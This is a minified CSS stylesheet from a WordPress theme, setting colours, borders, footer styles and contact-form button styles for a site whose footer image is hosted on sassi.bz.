.loop-share-num{background-color:rgba(255,255,255,.06);}hr{border-color:rgba(255,255,255,.34);}.dp_role_tab_list{--text-color:#ffffff;--border-color1:rgba(255,255,255,.4);--border-color2:rgba(255,255,255,.28);}.dp_role_tab_list__btn.dp_tab_wd__btn{--box-shadow-color:rgba(255,255,255,.4);--text-shadow-color:#000b0c;}.dp_comment_list_section li.depth-1{--border-color:rgba(255,255,255,.34);}address{border-color:#ffffff;}#switch_comment_type li.active_tab{--active-color:#ffffff;}.dp-container table th,.dp-container table td,.dp-container dl,.dp-container dt,.dp-container dd,.loop-section.mobile .loop-excerpt,.loop-section.news .loop-article,ul.recent_entries a.item-link,.widget_nav_menu li a,.widget_pages li a,.widget_categories li a,.entry .wp-caption,.dp_comment_list_section.as-wdgt li,.dp_text_widget .wp-caption,.textwidget .wp-caption,#switch_comment_type,#comment-author,#comment-email,#comment-url,#comment-comment{border-color:rgba(255,255,255,.2);}.dp_comment_list_section ul.children::before{border-color:transparent transparent rgba(255,255,255,.06) transparent;}.entry ul li::before,.dp_text_widget ul li::before,.textwidget ul li::before{border:3px solid rgba(0,11,12,.64);}.entry h1,.entry h2,.entry h3,.entry h4,.entry h5,.entry h6,.dp_text_widget h1,.dp_text_widget h2,.dp_text_widget h3,.dp_text_widget h4,.dp_text_widget h5,.dp_text_widget h6,.textwidget h1,.textwidget h2,.textwidget h3,.textwidget h4,.textwidget h5,.textwidget h6{background-image:repeating-linear-gradient(0deg,transparent,transparent 2px,rgba(255,255,255,.12) 2px,rgba(255,255,255,.12) 3px);}.tagcloud a:hover{color:#000b0c;background-color:#ffffff;border-color:#ffffff;}span.v_sub_menu_btn{background-color:rgba(255,255,255,.04);}.dp-container blockquote,.dp-container q{background-color:rgba(255,255,255,.04);border:1px solid rgba(255,255,255,.08);}.dp-container code{background-color:rgba(255,255,255,.05);border:1px solid rgba(255,255,255, .48);}.dp-container blockquote::before,.dp-container blockquote::after,.loop-media-icon.cat-bg i::before,.loop-section.normal-mag .loop-title a::before{color:#ffffff;}.wow{visibility:hidden}.footer::before{background-image:url('https://sassi.bz/wp-content/uploads/2021/07/003-2.jpg');}.footer,.footer::after{color:#ffffff;background-color:#3d2d2d;}.footer .svg_edge{fill:#3d2d2d;}.footer_menu_ul.mb-theme .menu-item{border-color:rgba(255,255,255,.2);}.footer{--divider-shadow-color:rgba(255,255,255,.16);}.footer .inside-title::before,.footer .wd-title::before,.footer .search-form .preset-words-area a.pword,.footer span.v_sub_menu_btn{background-color:rgba(255,255,255,.16);}.footer a,.footer button{color:#ffffff;}.footer a:hover{color:#ffffff;}.footer .more-entry-link a{border-color:#ffffff;color:#ffffff;}.footer-widget-content .widget-area .widget-box:not(:last-of-type),.footer .dp_comment_list_section.as-wdgt li,.footer .loop-filter-form .flt-btn,.footer .recent_entries .loop-share-num,.footer ul.recent_entries a.item-link,.footer .loop-section.news .loop-article,.footer .widget_nav_menu li a,.footer .widget_pages li a,.footer .widget_categories li a,.footer select,.footer .search-form .words-area{color:#ffffff;border-color:rgba(255,255,255,.38);}.footer .search-form input.search-field,.footer .search-form .words-area button.search-btn{color:#ffffff;}.footer input::placeholder{color:#ffffff;}.footer input::-webkit-input-placeholder{color:#ffffff;}.footer input::-ms-input-placeholder{color:#ffffff;}.footer .tagcloud a:hover,.footer .search-form .preset-words-area a.pword:hover{color:#3d2d2d;background-color:#ffffff;border-color:#ffffff;}.footer .inside-title::before,.footer .wd-title::before,.footer input[type="submit"],.footer button[type="submit"],.footer ul.dp_tab_widget_ul .dp_tab_wd__btn::before,.footer .loop-filter-form .flt-btn.active,.footer #wp-calendar tbody td a::before,.footer .wd-title::before,.footer .wd-title::after,.footer .dp_related_posts.vertical li::after,.footer .recent_entries a.item-link::after,.footer .widget_nav_menu li a::after,.footer .widget_pages li a::after,.footer .widget_categories li a::after{color:#3d2d2d;background:#ffffff;}.footer #wp-calendar caption,.footer #wp-calendar th,.footer #wp-calendar td{background-color:rgba(255,255,255,.04);}.footer #wp-calendar tbody td#today{background-color:rgba(255,255,255,.14);}.footer .cat-item .count{color:#3d2d2d;background-color:rgba(255,255,255,.5);}.footer .dp_role_tab_list{--text-color:#ffffff;--border-color1:rgba(255,255,255,.4);--border-color2:rgba(255,255,255,.28);}.footer .dp_role_tab_list__btn.dp_tab_wd__btn{--box-shadow-color:rgba(255,255,255,.4);--text-shadow-color:#3d2d2d;}.ftbar_btn, .ftbar_btn a{color:#000b0c;}.btn:not([class*="btn-"]){border-color:#ffffff;color:#ffffff;}.footer .label::after{background-color:#3d2d2d;}.wpcf7 input[type="submit"] {width:100%;padding:15px;border-radius:10px;-webkit-border-radius: 10px;  -moz-border-radius: 10px;border: none;box-shadow: 0 3px 0 #ddd;background: #ffff;transition: 0.3s;}.wpcf7-submit:hover {background:#98dd6c;transform: translate3d(0px, 3px, 1px);-webkit-transform: translate3d(0px, 3px, 1px);-moz-transform: translate3d(0px, 3px, 1px);}